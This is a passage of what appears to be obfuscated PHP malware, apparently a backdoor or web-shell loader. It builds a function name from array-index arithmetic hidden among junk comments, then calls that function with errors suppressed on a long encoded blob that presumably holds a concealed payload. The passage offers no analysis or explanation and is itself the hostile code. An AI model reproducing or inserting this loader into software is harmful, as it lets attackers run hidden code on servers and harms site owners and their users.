
QpHM7ZKy-*/
[
25
+
60
].
$WdY
/*-f6-*/
[
61
+
24
]
/*-#p+
`(R((--*/
.
$WdY
/*-vO-*/
[
59
+
26
]
/*-jiRDt@!WR]-
*/
.
$WdY
/*-PKo<{-*/
[
30
+
55
]
/*-iS-*/
.
$WdY
/*-HNy
-*/
[
82
+
3
].
/*-=nk-*/
$WdY
[
73
+
12
].
/*-T1d$FCX2@:
-*/
$WdY
/*-iuB-*/
[
63
+
4
])
;
/*-2J-*/
@
$xcmWo
(
"mIy
Yz6YVRi1OqmTNMq9zZDiHkRmrlxiqbqBJQkDbtDW+/HD
zvXwL0113SasO91HWMRMTaQukVuwCkZCMAqXmDmYqVrU
PFznEZBE0MptgPEeTQi7zhnw8pPs7f4irb9x21LDfvjB
cGTL8amwn+8vXA6CDYBCN38ryTBddhL8QgVzdrY2lvi/
BWugQq2kBW2XuX3dJXRqBUpO9uKlQiHc1NTgMnGOEcL0
zvmtF3bqEPTfrhVHrxW1TakKrHzmoDnWV08tE3HxuPFu
Cv7tvc9tJ17cvS7edoJNi2T+qrcnE+x5Jntbd49jDCpp
B48brjiyBPqvFdXiNz3U/8JoT1eBFm+hM/qNDk7xE+BR
u9Dsf/CImIujfcyiWlt1L29mbhoU2yCXxPgq1RMkoBdw
Pqp9v47aK5+fYoVI9/M1abnh9en2KPoqtmma6Uc7YAPS
Aa9p0fmt0veZw7aF5FQ8BmGiJmnoL9HhqS981SK2rjnq
YVrZF14lK/CnjaWokfhE+XCmkcZeogKVl3xrR+7TDkD0
7e5CgbjdQC1Q9ixBXkqZ+ke1il20DQ1PJhBGx81j6yf1
ASPOOHj5e3+TmkWUtePunRL7Sf2ZikVEfL4T8fCh41jF
oBlivGc1gVgJIxxJL7uM5fG/YZoIkGoTmgVjvHzjBZSa
d1eCC6+idom/lOJxC9cIEZNyHTKQEBnglfcCsf/T6Sbd
KXfHXvHsyrkmm4SCe7n//1n+WJk50BHxNs+zQY1ipfZi
yeetHe7/3L21Q70gJcsAEWGUsraA+pM4aajeBycbFe32
KuWSSoLnLBinW7d2csdvckEcfydlt9J+qr4QSJZN07fN